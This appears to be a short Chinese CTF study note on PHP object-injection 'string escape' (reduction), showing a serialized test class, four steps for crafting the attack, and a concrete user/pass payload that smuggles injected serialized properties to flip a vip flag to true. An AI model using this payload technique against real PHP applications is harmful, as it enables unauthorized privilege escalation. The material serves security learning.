 字符串逃逸-减少
1 <?php
2 class test{
3 var $user = "flag";
4 var $pass ="benben";
5 var $vip = ture;
6 }
7 echo serialize(new test());
8
一：字符串过滤后减少还是增多
二：构造出关键成员属性序列化字符串
$vip = ture
三：变少则判断吃掉的内容，并计算长度
四：构造payload并提交
user=flagflagflagflagflagflagflagflagflagflag
pass=1";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}